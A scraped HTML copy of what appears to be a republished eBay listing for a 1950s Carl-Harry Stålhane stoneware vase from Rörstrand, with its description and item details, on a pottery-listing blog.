

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designstudioporcelainvase.com/2020/05/carl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s/
body_size: 16805
content:
<!doctype html>
<!--[if gte IE 9]>
<html lang="en-US" class="ie ie9">
<![endif]-->
<!--[if IE 8]>
<html lang="en-US" class="ie ie8">
<![endif]-->
<!--[if IE 7]>
<html lang="en-US" class="ie ie7">
<![endif]-->
<!--[if !IE]><!-->
<html lang="en-US" >
 <!--<![endif]-->
<head>
 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
 	<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
	<title>CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s   | Studio Pottery Vase</title>
	<link rel="pingback" href="https://designstudioporcelainvase.com/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Feed" href="https://designstudioporcelainvase.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Studio Pottery Vase &raquo; Comments Feed" href="https://designstudioporcelainvase.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightweight_personal_main_style-css'  href='https:///designstudioporcelainvase.com/wp-content/themes/default/style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///designstudioporcelainvase.com/wp-content/themes/default/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://designstudioporcelainvase.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://designstudioporcelainvase.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Huge Early Troika Studio Pottery Column Vase Leslie Illsley Perfect Trident Mark' href='https://designstudioporcelainvase.com/2020/05/huge-early-troika-studio-pottery-column-vase-leslie-illsley-perfect-trident-mark/' />
<link rel='next' title='Vintage 60s 70s Deyoe Ribbed Stoneware Studio Pottery Vase Mid Century Modern' href='https://designstudioporcelainvase.com/2020/05/vintage-60s-70s-deyoe-ribbed-stoneware-studio-pottery-vase-mid-century-modern/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://designstudioporcelainvase.com/2020/05/carl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s/' />
<link rel='shortlink' href='https://designstudioporcelainvase.com/?p=1446' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/bigawy.js"></script>
<script type="text/javascript" src="/didepyl.js"></script>
</head>
<body class="single single-post postid-1446 single-format-standard">

	<header><div>
		<div><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>
		<p class="title"><a href="https://designstudioporcelainvase.com/" name="top">Studio Pottery Vase</a></p>
		<p class="tagline"></p>
		<nav>
			<ul class="menu"><li class="page_item page-item-6"><a href="https://designstudioporcelainvase.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://designstudioporcelainvase.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://designstudioporcelainvase.com/terms-of-use/">Terms of Use</a></li>
</ul>			<div class="clear"><!-- --></div>
		</nav>
		
	</div></header>
	

	<section class="content"><div>

		<div class="main">
		<article id="post-1446" class="post-1446 post type-post status-publish format-standard has-post-thumbnail hentry category-carl-harry tag-1950s tag-carl-harry tag-rorstrand tag-slim tag-stalhane tag-studio tag-sweden tag-vase">
		<p class="post-meta"><span class="icon date"></span> May 15, 2020, <span class="icon author"></span> admin <span class="icon cats"></span><a href="https://designstudioporcelainvase.com/category/carl-harry/" rel="category tag">carl-harry</a>, </p>
		<h1>CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s </h1>
		 <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_01_choe.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>	  
<br/>    <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_02_gff.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>	
 <br/>    	<img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_03_fo.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/> <br/>
<img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_04_hfc.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>		<br/>
	 	 <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_05_qe.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>
 <br/> 	 		<img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_06_nsap.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>	 

<br/>  <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_07_qq.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>  <br/>	 


 	
<img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_08_bstu.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>
<br/>  <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_09_aa.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/> 
<br/> 

<img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_10_jsn.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/>	 	<br/> <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/CARL_HARRY_STALHANE_Slim_studio_vase_19_cm_SOI_Rorstrand_Sweden_1950s_11_cws.jpg" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/> <br/> 		
  
<br/> <img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/hitef.gif" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/> <br/> 	  	CARL-HARRY STÅLHANE &#8211; Slim Studio &#8211; Vase &#8211; Rörstrand &#8211; Sweden &#8211; 1950s. Unusual studio stoneware vase, with blue/green/brown changing matte glaze. Design, Carl-Harry Stalhane, Rorstrand, Sweden, 1950s. Rorstrand, Three crowns, CHS, SOI(model number), Sweden. Height ca 19 cm Weight ca 359 g. It is a factory second. Please notice the bright spots in the glaze, from the production. No chips, cracks or repairs. I will pack really carefully. Almost everything is double-boxed. I´ll try to be as correct as possible in my descriptions. Please take a look at my other auctions and thanks for visiting! Track Page Views With. Auctiva&#8217;s FREE Counter. The item &#8220;CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s&#8221; is in sale since Monday, April 27, 2020. This item is in the category &#8220;Pottery &#038; Glass\Pottery &#038; China\Art Pottery\Scandinavian Pottery&#8221;. The seller is &#8220;ourmaninhavanna&#8221; and is located in Västergötland. This item can be shipped worldwide.
 <ul>


<li>Main Color: Blue/green matte glaze</li>
<li>Style: Scandinavian modern</li>
<li>Material: Stone ware</li>
<li>Original/Reproduction: Vintage Original</li>
<li>Object Type: Vase</li>
<li>Color: Blue/green glaze</li>

  </ul> 
 
 
<br/><img class="[base64]" src="https://designstudioporcelainvase.com/wp-content/sevoqivup/hitef.gif" title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s" alt="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"/><br/> 
  	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://designstudioporcelainvase.com/2020/05/carl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s/" data-a2a-title="CARL-HARRY STALHANE Slim studio vase 19 cm SOI Rorstrand Sweden -1950s"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fdesignstudioporcelainvase.com%2F2020%2F05%2Fcarl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s%2F&amp;linkname=CARL-HARRY%20STALHANE%20Slim%20studio%20vase%2019%20cm%20SOI%20Rorstrand%20Sweden%20-1950s" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fdesignstudioporcelainvase.com%2F2020%2F05%2Fcarl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s%2F&amp;linkname=CARL-HARRY%20STALHANE%20Slim%20studio%20vase%2019%20cm%20SOI%20Rorstrand%20Sweden%20-1950s" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fdesignstudioporcelainvase.com%2F2020%2F05%2Fcarl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s%2F&amp;linkname=CARL-HARRY%20STALHANE%20Slim%20studio%20vase%2019%20cm%20SOI%20Rorstrand%20Sweden%20-1950s" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://designstudioporcelainvase.com/2020/05/carl-harry-stalhane-slim-studio-vase-19-cm-soi-rorstrand-sweden-1950s/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>				<p class="tags"><span class="icon tags"></span><a href="https://designstudioporcelainvase.com/tag/1950s/" rel="tag">1950's</a>, <a href="https://designstudioporcelainvase.com/tag/carl-harry/" rel="tag">carl-harry</a>, <a href="https://designstudioporcelainvase.com/tag/rorstrand/" rel="tag">rorstrand</a>, <a href="https://designstudioporcelainvase.com/tag/slim/" rel="tag">slim</a>, <a href="https://designstudioporcelainvase.com/tag/stalhane/" rel="tag">stalhane</a>, <a href="https://designstudioporcelainvase.com/tag/studio/" rel="tag">studio</a>, <a href="https://designstudioporcelainvase.com/tag/sweden/" rel="tag">sweden</a>, <a href="https://designstudioporcelainvase.com/tag/vase/" rel="tag">vase</a></p>		<p></p>
		<p class="pagination">
			<span class="prev"><a href="https://designstudioporcelainvase.com/2020/05/huge-early-troika-studio-pottery-column-vase-leslie-illsley-perfect-trident-mark/" rel="prev">Huge Early Troika Studio Pottery Column Vase Leslie Illsley Perfect Trident Mark</a></span>
			<span class="next"><a href="https://designstudioporcelainvase.com/2020/05/vintage-60s-70s-deyoe-ribbed-stoneware-studio-pottery-vase-mid-century-modern/" rel="next">Vintage 60s 70s Deyoe Ribbed Stoneware Studio Pottery Vase Mid Century Modern</a></span>
		</p>
		<div id="comments">
			

<!-- You can start editing here. -->
<div class="comments">
	<p>Comments are currently closed.</p>
	
	<p></p>
			</div>		</div>
	</article>	
	</div>
<aside>
	<div class="widget"><form method="get" class="searchform" action="https://designstudioporcelainvase.com">
<fieldset>
	<input type="text" value="" name="s" /><button type="submit" name="searchsubmit" value="Search"></button>
</fieldset>
</form></div>		<div class="widget">		<h3><span>Recent Posts</span></h3>		<ul>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/william-staite-murray-studio-pottery-conical-bowl-fabulous-rare-2/">William Staite-Murray Studio Pottery Conical Bowl Fabulous &#038; Rare</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/carn-pottery-red-spot-sloped-ledge-vase-signed-by-john-beusmans-rare/">CARN POTTERY RED SPOT SLOPED LEDGE VASE SIGNED by JOHN BEUSMANS RARE</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/waistal-cooper-studio-pottery-vase/">Waistal Cooper studio pottery vase</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/glorious-vintage-studio-pottery-decorative-jug-signed-dated93-superb-quality/">Glorious Vintage Studio Pottery Decorative Jug Signed Dated&#8217;93 Superb Quality</a>
						</li>
					<li>
				<a href="https://designstudioporcelainvase.com/2026/01/large-studio-pottery-vase-earthenware-with-a-brown-glaze/">Large Studio Pottery Vase Earthenware With A Brown Glaze</a>
						</li>
				</ul>
		</div><div class="widget"><h3><span>Archives</span></h3>		<ul>
	<li><a href='https://designstudioporcelainvase.com/2026/01/'>January 2026</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/12/'>December 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/11/'>November 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/10/'>October 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/09/'>September 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/08/'>August 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/07/'>July 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/06/'>June 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/05/'>May 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/04/'>April 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/03/'>March 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/02/'>February 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2025/01/'>January 2025</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/12/'>December 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/11/'>November 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/10/'>October 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/09/'>September 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/08/'>August 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/07/'>July 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/06/'>June 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/05/'>May 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/04/'>April 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/03/'>March 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/02/'>February 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2024/01/'>January 2024</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/12/'>December 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/11/'>November 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/10/'>October 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/09/'>September 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/08/'>August 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/07/'>July 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/06/'>June 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/05/'>May 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/04/'>April 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/03/'>March 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/02/'>February 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2023/01/'>January 2023</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/12/'>December 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/11/'>November 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/10/'>October 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/09/'>September 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/08/'>August 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/07/'>July 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/06/'>June 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/05/'>May 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/04/'>April 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/03/'>March 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/02/'>February 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2022/01/'>January 2022</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/12/'>December 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/11/'>November 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/10/'>October 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/09/'>September 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/08/'>August 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/07/'>July 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/06/'>June 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/05/'>May 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/04/'>April 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/03/'>March 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/02/'>February 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2021/01/'>January 2021</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/12/'>December 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/11/'>November 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/10/'>October 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/09/'>September 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/08/'>August 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/07/'>July 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/06/'>June 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/05/'>May 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/04/'>April 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/03/'>March 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/02/'>February 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2020/01/'>January 2020</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/12/'>December 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/11/'>November 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/10/'>October 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/09/'>September 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/08/'>August 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/07/'>July 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/06/'>June 2019</a></li>
	<li><a href='https://designstudioporcelainvase.com/2019/05/'>May 2019</a></li>
		</ul>
</div><div class="widget"><h3><span>Categories</span></h3>		<ul>
	<li class="cat-item cat-item-4054"><a href="https://designstudioporcelainvase.com/category/ashley/" >-ashley</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://designstudioporcelainvase.com/category/martin/" >-martin</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://designstudioporcelainvase.com/category/williambill/" >-william&#039;bill&#039;</a>
</li>
	<li class="cat-item cat-item-4145"><a href="https://designstudioporcelainvase.com/category/16cm/" >16cm</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://designstudioporcelainvase.com/category/1900s/" >1900&#039;s</a>
</li>
	<li class="cat-item cat-item-3526"><a href="https://designstudioporcelainvase.com/category/1920-30s/" >1920-30&#039;s</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://designstudioporcelainvase.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://designstudioporcelainvase.com/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-2014"><a href="https://designstudioporcelainvase.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://designstudioporcelainvase.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-5813"><a href="https://designstudioporcelainvase.com/category/1990s/" >1990s</a>
</li>
	<li class="cat-item cat-item-6126"><a href="https://designstudioporcelainvase.com/category/19thc/" >19thc</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://designstudioporcelainvase.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://designstudioporcelainvase.com/category/305cm/" >305cm</a>
</li>
	<li class="cat-item cat-item-4317"><a href="https://designstudioporcelainvase.com/category/308cm/" >308cm</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://designstudioporcelainvase.com/category/aage/" >aage</a>
</li>
	<li class="cat-item cat-item-6135"><a href="https://designstudioporcelainvase.com/category/abdo/" >abdo</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://designstudioporcelainvase.com/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://designstudioporcelainvase.com/category/abuja/" >abuja</a>
</li>
	<li class="cat-item cat-item-5465"><a href="https://designstudioporcelainvase.com/category/accolay/" >accolay</a>
</li>
	<li class="cat-item cat-item-3581"><a href="https://designstudioporcelainvase.com/category/adachi/" >adachi</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://designstudioporcelainvase.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://designstudioporcelainvase.com/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://designstudioporcelainvase.com/category/akiko/" >akiko</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://designstudioporcelainvase.com/category/akio/" >akio</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://designstudioporcelainvase.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://designstudioporcelainvase.com/category/albert/" >albert</a>
</li>
	<li class="cat-item cat-item-4903"><a href="https://designstudioporcelainvase.com/category/aldermaston/" >aldermaston</a>
</li>
	<li class="cat-item cat-item-4543"><a href="https://designstudioporcelainvase.com/category/alexander/" >alexander</a>
</li>
	<li class="cat-item cat-item-5048"><a href="https://designstudioporcelainvase.com/category/alexandre/" >alexandre</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://designstudioporcelainvase.com/category/alfaraz/" >alfaraz</a>
</li>
	<li class="cat-item cat-item-4679"><a href="https://designstudioporcelainvase.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://designstudioporcelainvase.com/category/alison/" >alison</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://designstudioporcelainvase.com/category/alistair/" >alistair</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://designstudioporcelainvase.com/category/alka/" >alka</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://designstudioporcelainvase.com/category/altering/" >altering</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://designstudioporcelainvase.com/category/amaco/" >amaco</a>
</li>
	<li class="cat-item cat-item-5898"><a href="https://designstudioporcelainvase.com/category/amanda/" >amanda</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://designstudioporcelainvase.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://designstudioporcelainvase.com/category/andersen/" >andersen</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://designstudioporcelainvase.com/category/anderson/" >anderson</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://designstudioporcelainvase.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://designstudioporcelainvase.com/category/andrews/" >andrews</a>
</li>
	<li class="cat-item cat-item-5211"><a href="https://designstudioporcelainvase.com/category/anissa/" >anissa</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://designstudioporcelainvase.com/category/anita/" >anita</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://designstudioporcelainvase.com/category/anna/" >anna</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://designstudioporcelainvase.com/category/anne/" >anne</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://designstudioporcelainvase.com/category/annual/" >annual</a>
</li>
